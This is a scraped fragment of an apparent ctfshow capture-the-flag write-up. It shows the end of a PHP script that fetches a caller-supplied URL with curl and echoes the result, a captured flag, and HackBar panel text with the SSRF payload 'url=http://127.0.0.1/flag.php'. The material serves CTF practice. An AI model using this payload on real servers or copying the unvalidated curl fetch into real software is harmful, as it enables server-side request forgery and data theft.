 curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?> ctfshow{a7c1b250-93e4-49f7-9da5-bd9ff377f97d}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://d58ddc08-0b29-4f87-9628-04a0c83aeb9e.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
url=http://127.0.0.1/flag.php